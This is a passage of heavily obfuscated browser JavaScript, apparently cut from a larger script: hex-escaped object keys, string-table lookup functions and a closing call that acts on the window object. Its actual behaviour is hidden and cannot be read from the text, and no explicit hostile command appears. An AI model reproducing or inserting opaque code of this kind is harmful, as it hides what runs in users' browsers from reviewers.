46\x4b\x68':qE(m9sIy.gP,m9sIy.gv),'\x47\x50\x69\x41\x45':qE(m9sIy.gq,m9sIy.gL),'\x6a\x6c\x51\x74\x72':qH(-m9sIy.gr,m9sIy.gg),'\x46\x64\x48\x6b\x6d':qE(m9sIy.gh,m9sIy.gp),'\x64\x67\x73\x78\x59':qE(m9sIy.gY,m9sIy.gl),'\x54\x55\x4f\x5a\x74':qH(-m9sIy.rZ,-m9sIy.gm),'\x63\x61\x48\x75\x6f':qH(m9sIy.gj,m9sIy.gs),'\x57\x68\x79\x6e\x68':qE(m9sIy.gK,m9sIy.gH),'\x57\x4d\x42\x42\x52':qE(m9sIy.gE,m9sIy.gy),'\x4f\x45\x56\x7a\x4d':qH(m9sIy.gX,m9sIy.gI),'\x5a\x61\x4d\x6c\x75':qH(m9sIy.gT,m9sIy.gk),'\x6e\x68\x58\x58\x46':qH(m9sIy.gF,m9sIy.gC),'\x48\x7a\x52\x6e\x5a':qH(m9sIy.gU,m9sIy.gW),'\x51\x42\x64\x63\x51':qH(m9sIy.gD,m9sIy.gB),'\x72\x4f\x47\x69\x47':qE(m9sIy.gd,m9sIy.gV),'\x52\x52\x78\x6f\x78':qH(m9sIy.gi,m9sIy.ga),'\x55\x59\x56\x71\x6c':qH(m9sIy.go,m9sIy.gc),'\x76\x76\x4d\x45\x70':qE(-m9sIy.gJ,m9sIy.gw),'\x46\x69\x61\x69\x47':qH(-m9sIy.c,-m9sIy.e),'\x4e\x41\x56\x55\x47':qE(m9sIy.gn,m9sIy.gz),'\x4c\x4e\x57\x61\x6c':qE(-m9sIy.gR,m9sIy.gO),'\x79\x43\x4f\x49\x49':qH(m9sIy.gx,m9sIy.gZ),'\x79\x6f\x55\x47\x6a':qE(m9sIy.gQ,m9sIy.gM),'\x56\x4c\x4c\x79\x71':qH(m9sIy.gt,-m9sIy.gG),'\x48\x50\x57\x47\x51':qH(-m9sIy.gf,-m9sIy.gb),'\x4e\x51\x74\x58\x7a':qE(m9sIy.ge,m9sIy.gA),'\x41\x46\x57\x59\x44':qE(m9sIy.h0,m9sIy.h1),'\x4e\x6d\x44\x64\x41':qH(-m9sIy.h2,-m9sIy.h3),'\x68\x51\x77\x4b\x53':qE(m9sIy.h4,m9sIy.h5),'\x68\x79\x6a\x73\x64':qE(m9sIy.h6,m9sIy.h7),'\x62\x4e\x69\x58\x4d':qE(m9sIy.h8,m9sIy.h9),'\x70\x49\x63\x4f\x6c':qE(m9sIy.hN,m9sIy.hS),'\x49\x59\x78\x66\x66':qH(m9sIy.hu,-m9sIy.hP),'\x48\x71\x49\x62\x61':qH(m9sIy.hv,-m9sIy.h2),'\x71\x78\x63\x42\x47':qE(m9sIy.hq,m9sIy.hL),'\x56\x74\x6c\x56\x6d':qH(m9sIy.hr,m9sIy.Nm),'\x6f\x48\x43\x6f\x4f':qH(-m9sIy.hg,-m9sIy.hh),'\x43\x74\x69\x4c\x6d':qE(m9sIy.hp,m9sIy.hY),'\x7a\x55\x5a\x47\x59':qE(m9sIy.hl,m9sIy.hm),'\x67\x51\x7a\x67\x6f':qE(-m9sIy.hj,m9sIy.hs),'\x54\x4d\x69\x63\x4c':qH(-m9sIy.hK,m9sIy.hH),'\x57\x48\x56\x4b\x67':qE(m9sIy.hE,m9sIy.hy),'\x64\x67\x4c\x68\x43':qH(m9sIy.hX,m9sIy.hI),'\x50\x58\x53\x55\x50':qH(-m9sIy.hT,m9sIy.hk),'\x57\x63\x71\x53\x51':qH(-m9sIy.hF,-m9sIy.hC),'\x69\x67\x58\x50\x4a':qH(m9sIy.Lo,-m9sIy.hU),'\x6f\x53\x47\x51\x66':qE(-m9sIy.hW,m9sIy.hD),'\x4d\x65\x41\x75\x62':qH(-m9sIy.hB,m9sIy.hd),'\x69\x58\x6c\x58\x45':qH(-m9sIy.hV,m9sIy.hi),'\x74\x53\x71\x4e\x4d':qH(m9sIy.ha,m9sIy.ho),'\x59\x51\x4e\x52\x63':qE(m9sIy.Lv,m9sIy.hc),'\x54\x7a\x69\x72\x76':qH(m9sIy.hJ,m9sIy.hw),'\x53\x7a\x6c\x48\x57':qE(m9sIy.gK,m9sIy.hn),'\x48\x4a\x78\x75\x75':qH(m9sIy.hz,m9sIy.hR),'\x6d\x48\x72\x4f\x42':qH(m9sIy.hO,m9sIy.hx),'\x53\x46\x6f\x65\x42':qE(m9sIy.hZ,m9sIy.hQ),'\x49\x66\x6b\x71\x59':qH(m9sIy.hM,-m9sIy.ht),'\x59\x43\x76\x66\x4c':qE(m9sIy.hG,m9sIy.hf),'\x67\x79\x78\x59\x4c':qE(-m9sIy.hb,m9sIy.he),'\x56\x72\x6d\x55\x57':qE(-m9sIy.hA,m9sIy.p0),'\x76\x55\x4f\x59\x6f':qH(-m9sIy.p1,-m9sIy.p2),'\x47\x5a\x69\x4f\x70':qH(m9sIy.p3,m9sIy.p4),'\x71\x52\x69\x41\x7a':qH(m9sIy.p5,-m9sIy.p6),'\x71\x49\x5a\x4a\x67':qH(m9sIy.p7,m9sIy.p8),'\x72\x73\x56\x59\x69':qH(-m9sIy.p9,-m9sIy.pN),'\x6e\x50\x72\x48\x51':qE(m9sIy.hj,m9sIy.pS),'\x63\x42\x73\x55\x4a':qE(m9sIy.pu,m9sIy.pP),'\x63\x71\x4f\x58\x6f':qH(m9sIy.pv,-m9sIy.pq),'\x53\x68\x49\x5a\x42':qE(m9sIy.pL,m9sIy.pr),'\x4a\x50\x78\x6a\x76':qH(m9sIy.pg,m9sIy.hn),'\x63\x52\x6e\x58\x69':qH(m9sIy.ph,m9sIy.pp),'\x4f\x6c\x78\x66\x52':qE(-m9sIy.pY,m9sIy.pl),'\x42\x5a\x66\x51\x67':qH(m9sIy.pm,m9sIy.pj),'\x69\x62\x62\x72\x58':qE(m9sIy.ps,m9sIy.pK),'\x59\x71\x7a\x64\x59':qE(-m9sIy.qR,m9sIy.pH),'\x77\x61\x57\x57\x56':qE(m9sIy.pE,m9sIy.py),'\x62\x6f\x41\x4b\x4c':qH(m9sIy.pX,m9sIy.pI),'\x63\x64\x7a\x54\x54':qE(m9sIy.pT,m9sIy.pk),'\x44\x51\x59\x55\x59':qH(m9sIy.pF,m9sIy.pC),'\x68\x65\x6b\x70\x68':qE(m9sIy.pU,m9sIy.pW),'\x4f\x4f\x6d\x62\x77':qH(m9sIy.a,m9sIy.pD),'\x53\x74\x74\x48\x49':qH(m9sIy.pB,m9sIy.pd),'\x71\x52\x62\x7a\x76':qE(-m9sIy.pV,m9sIy.hA),'\x75\x61\x50\x7a\x79':qE(m9sIy.pi,m9sIy.pa),'\x4c\x54\x4c\x74\x6e':qE(m9sIy.po,m9sIy.pc),'\x76\x45\x6f\x62\x42':qE(m9sIy.pJ,m9sIy.pw),'\x70\x56\x48\x6d\x74':qH(m9sIy.pn,m9sIy.pz),'\x52\x78\x65\x79\x77':qH(-m9sIy.pR,-m9sIy.pO),'\x79\x6d\x52\x56\x76':qE(m9sIy.px,m9sIy.pZ),'\x4e\x4b\x6a\x67\x62':qE(m9sIy.pQ,m9sIy.pM),'\x46\x4a\x46\x55\x4e':qE(m9sIy.pt,m9sIy.pG),'\x53\x49\x58\x58\x79':qE(m9sIy.pf,m9sIy.pb),'\x6a\x59\x44\x6b\x78':qH(m9sIy.pe,-m9sIy.pA),'\x6c\x76\x49\x4d\x6d':qH(m9sIy.ru,-m9sIy.Y0),'\x49\x72\x4b\x47\x51':qH(-m9sIy.rM,-m9sIy.Y1),'\x74\x59\x78\x4d\x56':qE(m9sIy.Y2,m9sIy.Y3),'\x69\x68\x43\x74\x79':qE(m9sIy.Y4,m9sIy.Y5),'\x41\x43\x48\x79\x61':qH(m9sIy.Y6,m9sIy.A),'\x5a\x45\x4c\x4c\x52':qE(m9sIy.Y7,m9sIy.Y8),'\x6a\x61\x68\x52\x58':qH(-m9sIy.Y9,-m9sIy.YN),'\x42\x4a\x4d\x4a\x65':qH(m9sIy.YS,m9sIy.Yu),'\x59\x43\x68\x70\x61':qH(m9sIy.YP,m9sIy.Yv),'\x6f\x6e\x47\x63\x6f':qE(-m9sIy.Yq,m9sIy.YL),'\x79\x6e\x67\x48\x61':qH(m9sIy.Yr,-m9sIy.Yg),'\x6f\x4e\x44\x47\x73':qH(m9sIy.Yh,m9sIy.Yp),'\x41\x78\x64\x4d\x56':qE(m9sIy.YY,m9sIy.Yl),'\x50\x4b\x56\x71\x43':qE(-m9sIy.Ym,m9sIy.Yj),'\x43\x66\x78\x7a\x4a':qH(m9sIy.Ys,-m9sIy.YK),'\x77\x73\x5a\x57\x65':qH(m9sIy.YH,m9sIy.YE),'\x51\x4e\x4c\x69\x78':qH(m9sIy.Yy,m9sIy.YX),'\x65\x63\x74\x65\x50':qE(m9sIy.YI,m9sIy.YT),'\x4f\x79\x7a\x61\x42':qH(m9sIy.Yk,m9sIy.YF),'\x67\x76\x43\x47\x59':qH(m9sIy.YC,m9sIy.YU),'\x68\x73\x7a\x48\x79':qH(m9sIy.Nd,m9sIy.YW),'\x59\x67\x78\x47\x4e':qE(m9sIy.YD,m9sIy.YB),'\x65\x6d\x50\x53\x4e':qE(m9sIy.Yd,m9sIy.qt),'\x53\x45\x4c\x52\x50':qE(m9sIy.YV,m9sIy.ha),'\x4e\x71\x47\x68\x59':qE(m9sIy.Yi,m9sIy.Ya),'\x79\x67\x59\x73\x45':qH(m9sIy.Yo,m9sIy.Yc),'\x49\x78\x7a\x67\x6d':qE(-m9sIy.YJ,m9sIy.g2),'\x6a\x79\x54\x46\x77':qH(m9sIy.Yw,m9sIy.Yn),'\x4f\x52\x51\x45\x55':qH(-m9sIy.Yz,-m9sIy.YR),'\x74\x4c\x53\x44\x6e':qE(m9sIy.YO,m9sIy.Yx),'\x4a\x4c\x6f\x61\x70':qE(m9sIy.YZ,m9sIy.YQ),'\x44\x46\x78\x54\x50':qE(m9sIy.YM,m9sIy.Yt),'\x58\x52\x42\x59\x52':qH(-m9sIy.YG,-m9sIy.Yf),'\x4d\x6f\x6a\x61\x43':qH(m9sIy.Yb,m9sIy.Ye),'\x41\x53\x6b\x6b\x42':qH(m9sIy.YA,m9sIy.l0),'\x51\x41\x41\x45\x47':qE(m9sIy.ph,m9sIy.l1),'\x6d\x6d\x56\x6d\x4c':qE(m9sIy.l2,m9sIy.l3),'\x6c\x79\x59\x74\x43':qE(m9sIy.l4,m9sIy.l5),'\x79\x55\x55\x61\x47':qE(-m9sIy.l6,m9sIy.l7),'\x43\x6a\x67\x54\x4b':qH(m9sIy.l8,m9sIy.l9),'\x4a\x49\x57\x7a\x56':qH(m9sIy.lN,-m9sIy.lS),'\x53\x6e\x68\x53\x77':qE(m9sIy.lu,m9sIy.hJ),'\x68\x64\x56\x65\x64':qE(m9sIy.lP,m9sIy.lv),'\x70\x76\x69\x43\x50':qE(m9sIy.lq,m9sIy.lL),'\x4a\x47\x71\x72\x4c':qE(m9sIy.lr,m9sIy.lg),'\x4e\x47\x6e\x55\x68':qH(m9sIy.lh,m9sIy.qF),'\x79\x57\x54\x6b\x56':function(u){return u();}},S=[N[qE(m9sIy.lp,m9sIy.lY)],N[qH(-m9sIy.lr,-m9sIy.ll)],N[qH(m9sIy.lm,m9sIy.lj)],N[qE(m9sIy.ls,m9sIy.lK)],N[qE(m9sIy.lH,m9sIy.lE)],N[qE(m9sIy.ly,m9sIy.lX)],N[qH(-m9sIy.lI,-m9sIy.lT)],N[qE(m9sIy.lk,m9sIy.lF)],N[qE(m9sIy.lC,m9sIy.lU)],N[qE(m9sIy.lW,m9sIy.lD)],N[qE(m9sIy.lB,m9sIy.ld)],N[qE(m9sIy.lV,m9sIy.li)],N[qE(m9sIy.la,m9sIy.lo)],N[qE(m9sIy.lc,m9sIy.lJ)],N[qE(m9sIy.lw,m9sIy.ln)],N[qH(m9sIy.lz,-m9sIy.lR)],N[qH(m9sIy.lO,m9sIy.lx)],N[qH(-m9sIy.lZ,m9sIy.qz)],N[qH(m9sIy.lQ,m9sIy.lM)],N[qH(-m9sIy.hi,-m9sIy.lt)],N[qH(m9sIy.lG,m9sIy.p5)],N[qH(m9sIy.lf,m9sIy.lb)],N[qE(m9sIy.le,m9sIy.lA)],N[qE(m9sIy.m0,m9sIy.m1)],N[qE(m9sIy.m2,m9sIy.m3)],N[qH(m9sIy.m4,m9sIy.m5)],N[qH(m9sIy.m6,m9sIy.m7)],N[qE(m9sIy.rg,m9sIy.m8)],N[qH(m9sIy.YJ,m9sIy.m9)],N[qH(m9sIy.mN,-m9sIy.pC)],N[qH(-m9sIy.mS,-m9sIy.p8)],N[qH(-m9sIy.mu,-m9sIy.mP)],N[qH(-m9sIy.mv,-m9sIy.mq)],N[qH(-m9sIy.mL,-m9sIy.mr)],N[qE(m9sIy.lD,m9sIy.mg)],N[qE(m9sIy.mh,m9sIy.mp)],N[qH(m9sIy.mY,-m9sIy.ml)],N[qE(m9sIy.mm,m9sIy.mj)],N[qE(m9sIy.ms,m9sIy.mK)],N[qH(m9sIy.mH,m9sIy.mE)],N[qH(m9sIy.my,m9sIy.mX)],N[qH(m9sIy.mI,m9sIy.mT)],N[qE(m9sIy.mk,m9sIy.mF)],N[qH(-m9sIy.mC,m9sIy.mU)],N[qE(m9sIy.mW,m9sIy.Yk)],N[qH(m9sIy.mD,m9sIy.mB)],N[qE(m9sIy.md,m9sIy.mV)],N[qE(m9sIy.mi,m9sIy.ma)],N[qE(-m9sIy.mo,m9sIy.mc)],N[qH(m9sIy.mJ,-m9sIy.mw)],N[qE(m9sIy.mn,m9sIy.mz)],N[qE(-m9sIy.mR,m9sIy.mO)],N[qH(m9sIy.mx,m9sIy.mZ)],N[qE(m9sIy.mQ,m9sIy.mM)],N[qH(-m9sIy.mt,m9sIy.mG)],N[qH(-m9sIy.mf,-m9sIy.mb)],N[qH(m9sIy.me,-m9sIy.mA)],N[qE(m9sIy.j0,m9sIy.j1)],N[qH(m9sIy.j2,m9sIy.j3)],N[qH(m9sIy.j4,m9sIy.j5)],N[qE(-m9sIy.j6,m9sIy.j7)],N[qH(-m9sIy.j8,m9sIy.LJ)],N[qE(-m9sIy.pZ,m9sIy.j9)],N[qH(m9sIy.jN,-m9sIy.jS)],N[qE(m9sIy.ju,m9sIy.jP)],N[qH(m9sIy.jv,m9sIy.jq)],N[qE(m9sIy.jL,m9sIy.jr)],N[qH(-m9sIy.jg,-m9sIy.jh)],N[qE(m9sIy.r0,m9sIy.jp)],N[qH(m9sIy.jY,m9sIy.lZ)],N[qH(m9sIy.jl,m9sIy.gL)],N[qE(m9sIy.Nb,m9sIy.jm)],N[qH(m9sIy.jj,m9sIy.js)],N[qE(m9sIy.jK,m9sIy.jH)],N[qH(m9sIy.jE,m9sIy.jy)],N[qH(m9sIy.jX,m9sIy.jI)],N[qE(m9sIy.jT,m9sIy.jk)],N[qH(-m9sIy.jF,-m9sIy.jC)],N[qH(-m9sIy.rX,-m9sIy.jU)],N[qH(m9sIy.le,m9sIy.jW)],N[qH(-m9sIy.jD,-m9sIy.pD)],N[qH(-m9sIy.jB,-m9sIy.jd)],N[qH(-m9sIy.jV,-m9sIy.ji)],N[qH(m9sIy.ja,m9sIy.jo)],N[qH(m9sIy.jc,m9sIy.jJ)],N[qE(m9sIy.jw,m9sIy.jn)],N[qE(m9sIy.jz,m9sIy.jR)],N[qH(m9sIy.jO,m9sIy.jx)],N[qE(m9sIy.jZ,m9sIy.jQ)],N[qE(m9sIy.jM,m9sIy.jt)],N[qH(m9sIy.gl,m9sIy.LK)],N[qH(m9sIy.jG,m9sIy.jf)],N[qH(-m9sIy.jb,-m9sIy.je)],N[qH(-m9sIy.jA,m9sIy.s0)],N[qE(m9sIy.s1,m9sIy.s2)],N[qH(m9sIy.mt,m9sIy.s3)],N[qH(-m9sIy.s4,m9sIy.s5)],N[qH(m9sIy.s6,-m9sIy.s7)],N[qH(-m9sIy.jC,m9sIy.s8)],N[qH(m9sIy.s9,m9sIy.sN)],N[qE(m9sIy.sS,m9sIy.su)],N[qE(m9sIy.jB,m9sIy.sP)],N[qH(-m9sIy.sv,-m9sIy.sq)],N[qH(m9sIy.sL,m9sIy.hP)],N[qH(m9sIy.sr,m9sIy.sg)],N[qH(m9sIy.sh,m9sIy.sp)],N[qE(m9sIy.sY,m9sIy.sl)],N[qH(m9sIy.sm,m9sIy.jV)],N[qE(m9sIy.sj,m9sIy.ss)],N[qE(m9sIy.sK,m9sIy.sH)],N[qE(m9sIy.sE,m9sIy.sy)],N[qH(m9sIy.sX,m9sIy.sI)],N[qE(m9sIy.sT,m9sIy.sk)],N[qH(-m9sIy.sF,m9sIy.pH)],N[qH(-m9sIy.sC,-m9sIy.sU)],N[qH(m9sIy.sW,-m9sIy.sD)],N[qH(m9sIy.sB,m9sIy.sd)],N[qH(m9sIy.sV,m9sIy.si)],N[qH(m9sIy.sa,m9sIy.so)],N[qH(-m9sIy.sc,m9sIy.sJ)],N[qH(m9sIy.sw,m9sIy.sn)],N[qH(m9sIy.sz,m9sIy.sR)],N[qH(-m9sIy.sO,-m9sIy.sx)],N[qH(m9sIy.sZ,m9sIy.sQ)],N[qH(m9sIy.sM,m9sIy.rz)],N[qH(m9sIy.st,m9sIy.jQ)],N[qH(m9sIy.sG,m9sIy.sf)],N[qH(m9sIy.sb,m9sIy.se)],N[qH(m9sIy.sA,-m9sIy.K0)],N[qE(m9sIy.K1,m9sIy.K2)],N[qH(m9sIy.K3,-m9sIy.K4)],N[qE(m9sIy.pC,m9sIy.K5)],N[qH(m9sIy.K6,m9sIy.K7)],N[qH(m9sIy.K8,m9sIy.K9)],N[qH(m9sIy.KN,m9sIy.KS)],N[qH(m9sIy.Ku,-m9sIy.KP)],N[qH(m9sIy.Kv,m9sIy.Kq)],N[qH(-m9sIy.KL,-m9sIy.l8)],N[qE(m9sIy.Kr,m9sIy.Kg)],N[qE(m9sIy.j0,m9sIy.Kh)],N[qH(m9sIy.Nn,-m9sIy.Kp)],N[qH(m9sIy.KY,m9sIy.Kl)],N[qH(-m9sIy.Km,-m9sIy.Kj)],N[qH(m9sIy.o,m9sIy.Ks)],N[qE(m9sIy.KK,m9sIy.KH)],N[qH(m9sIy.KE,m9sIy.Ky)],N[qE(-m9sIy.YL,m9sIy.e)],N[qE(m9sIy.Lv,m9sIy.KX)],N[qH(m9sIy.KI,m9sIy.KT)],N[qH(m9sIy.lo,m9sIy.Kk)],N[qH(m9sIy.KF,m9sIy.KC)],N[qE(m9sIy.S3,m9sIy.KU)],N[qH(-m9sIy.KW,-m9sIy.KD)],N[qH(m9sIy.KB,m9sIy.Kd)],N[qE(m9sIy.KV,m9sIy.Ki)],N[qH(m9sIy.qV,m9sIy.Ka)],N[qH(m9sIy.Ko,m9sIy.Kc)],N[qH(m9sIy.KJ,m9sIy.Kw)],N[qH(-m9sIy.Kn,-m9sIy.Kz)],N[qE(m9sIy.Lf,m9sIy.KR)],N[qE(m9sIy.KO,m9sIy.Kx)],N[qH(-m9sIy.KZ,-m9sIy.sf)],N[qH(-m9sIy.KQ,-m9sIy.KM)],N[qE(m9sIy.Kt,m9sIy.KG)],N[qH(m9sIy.Kf,m9sIy.Kb)],N[qE(m9sIy.Ke,m9sIy.KA)],N[qH(m9sIy.H0,-m9sIy.H1)],N[qE(m9sIy.H2,m9sIy.H3)],N[qE(m9sIy.H4,m9sIy.hd)],N[qE(m9sIy.H5,m9sIy.H6)],N[qH(m9sIy.H7,m9sIy.pV)],N[qH(-m9sIy.H8,m9sIy.H9)],N[qH(-m9sIy.HN,-m9sIy.HS)],N[qE(m9sIy.Hu,m9sIy.HP)],N[qE(-m9sIy.Hv,m9sIy.Hq)],N[qE(-m9sIy.HL,m9sIy.Hr)],N[qH(m9sIy.Hg,m9sIy.Hh)],N[qE(m9sIy.jn,m9sIy.Hp)],N[qE(m9sIy.HY,m9sIy.Lv)],N[qE(m9sIy.Hl,m9sIy.Hm)],N[qE(m9sIy.gI,m9sIy.Hj)],N[qH(-m9sIy.Hs,-m9sIy.HK)],N[qH(m9sIy.HH,m9sIy.HE)],N[qE(m9sIy.Hy,m9sIy.hp)],N[qH(m9sIy.HX,-m9sIy.HI)],N[qH(-m9sIy.HT,-m9sIy.Hk)],N[qE(m9sIy.HF,m9sIy.HC)],N[qH(-m9sIy.HU,-m9sIy.HW)],N[qH(-m9sIy.HD,-m9sIy.HB)],N[qH(-m9sIy.Hd,-m9sIy.LC)],N[qH(m9sIy.HV,-m9sIy.Hi)],N[qH(m9sIy.Ha,m9sIy.Ho)],N[qE(m9sIy.Hc,m9sIy.HJ)],N[qH(m9sIy.Hw,-m9sIy.Hn)],N[qH(-m9sIy.HR,-m9sIy.HO)],N[qE(m9sIy.Hx,m9sIy.HZ)],N[qH(m9sIy.HQ,m9sIy.HM)],N[qH(m9sIy.Ht,m9sIy.Nb)],N[qE(m9sIy.HG,m9sIy.Hf)],N[qH(-m9sIy.LW,m9sIy.Hb)],N[qE(m9sIy.He,m9sIy.HA)],N[qH(m9sIy.E0,-m9sIy.E1)],N[qE(-m9sIy.E2,m9sIy.E3)],N[qH(m9sIy.E4,m9sIy.E5)],N[qE(m9sIy.E6,m9sIy.E7)],N[qE(m9sIy.pv,m9sIy.E8)],N[qE(m9sIy.E9,m9sIy.EN)],N[qE(-m9sIy.ES,m9sIy.Eu)],N[qE(m9sIy.EP,m9sIy.Ev)],N[qH(m9sIy.Eq,m9sIy.HD)],N[qE(m9sIy.EL,m9sIy.Er)],N[qE(m9sIy.sn,m9sIy.Eg)],N[qE(-m9sIy.h6,m9sIy.Eh)],N[qE(m9sIy.LI,m9sIy.Ep)],N[qE(m9sIy.EY,m9sIy.El)],N[qE(m9sIy.Em,m9sIy.Ej)],N[qE(m9sIy.Es,m9sIy.EK)],N[qH(-m9sIy.EH,-m9sIy.EE)],N[qH(m9sIy.Ey,m9sIy.EX)],N[qH(-m9sIy.EI,-m9sIy.ET)],N[qE(m9sIy.Ek,m9sIy.EF)],N[qE(m9sIy.EC,m9sIy.pB)],N[qE(m9sIy.Yl,m9sIy.EU)],N[qE(m9sIy.EW,m9sIy.ED)],N[qH(m9sIy.EB,-m9sIy.Ed)],N[qH(m9sIy.EV,-m9sIy.Ei)],N[qH(m9sIy.Ea,m9sIy.Eo)],N[qH(m9sIy.Ec,m9sIy.EJ)],N[qE(m9sIy.Ew,m9sIy.En)],N[qH(m9sIy.Ez,-m9sIy.s7)],N[qH(m9sIy.ER,m9sIy.EO)],N[qE(m9sIy.Ex,m9sIy.EZ)],N[qH(-m9sIy.hL,m9sIy.EQ)],N[qE(m9sIy.EM,m9sIy.Et)],N[qE(m9sIy.EG,m9sIy.Ef)],N[qE(m9sIy.Eb,m9sIy.Ee)],N[qH(m9sIy.EA,m9sIy.Hf)],N[qE(m9sIy.sA,m9sIy.y0)],N[qE(m9sIy.y1,m9sIy.y2)],N[qH(-m9sIy.y3,-m9sIy.y4)],N[qH(-m9sIy.y5,m9sIy.y6)],N[qE(m9sIy.y7,m9sIy.y8)],N[qH(m9sIy.y9,m9sIy.yN)],N[qH(m9sIy.yS,-m9sIy.rT)],N[qH(m9sIy.yu,m9sIy.yP)],N[qH(-m9sIy.yv,-m9sIy.yq)],N[qH(m9sIy.yL,m9sIy.yr)],N[qH(m9sIy.yg,m9sIy.jM)],N[qH(m9sIy.yh,m9sIy.yp)],N[qE(m9sIy.yY,m9sIy.r9)],N[qE(m9sIy.Yc,m9sIy.yl)],N[qH(m9sIy.ym,m9sIy.yj)],N[qE(m9sIy.gy,m9sIy.ys)],N[qE(-m9sIy.yK,m9sIy.HS)],N[qE(m9sIy.yH,m9sIy.yE)],N[qE(m9sIy.Ya,m9sIy.yy)],N[qH(m9sIy.yX,-m9sIy.yI)],N[qH(m9sIy.yT,m9sIy.yk)],N[qH(m9sIy.yF,-m9sIy.yC)],N[qH(-m9sIy.yU,m9sIy.yW)],N[qE(m9sIy.yD,m9sIy.yB)],N[qE(m9sIy.yd,m9sIy.yh)],N[qE(m9sIy.yV,m9sIy.Yd)],N[qH(m9sIy.yi,m9sIy.NL)],N[qE(-m9sIy.s,m9sIy.ya)],N[qE(m9sIy.mU,m9sIy.yo)],N[qH(m9sIy.yc,m9sIy.lO)],N[qE(m9sIy.yJ,m9sIy.yw)],N[qE(m9sIy.yn,m9sIy.yz)],N[qH(m9sIy.yR,m9sIy.yO)],N[qE(m9sIy.yx,m9sIy.Yv)],N[qH(-m9sIy.yZ,-m9sIy.LX)],N[qE(m9sIy.yQ,m9sIy.yM)],N[qE(m9sIy.yt,m9sIy.yG)],N[qH(m9sIy.yf,m9sIy.yb)],N[qE(m9sIy.ye,m9sIy.yA)],N[qH(m9sIy.X0,m9sIy.X1)],N[qE(m9sIy.X2,m9sIy.X3)],N[qH(m9sIy.X4,m9sIy.X5)],N[qE(m9sIy.X6,m9sIy.X7)],N[qE(m9sIy.X8,m9sIy.X9)],N[qH(m9sIy.pE,-m9sIy.XN)],N[qH(m9sIy.XS,m9sIy.Xu)],N[qE(m9sIy.XP,m9sIy.Xv)],N[qH(m9sIy.Yz,-m9sIy.Xq)]];function qE(N,S){return m9sS(S- -m9sIK.N,N);}m9sS4=function(){return S;};function qH(N,S){return m9sS(N- -m9sIE.N,S);}return N[qH(m9sIy.XL,-m9sIy.Xr)](m9sS4);}m9sNt(window,m9sNe),m9sS2();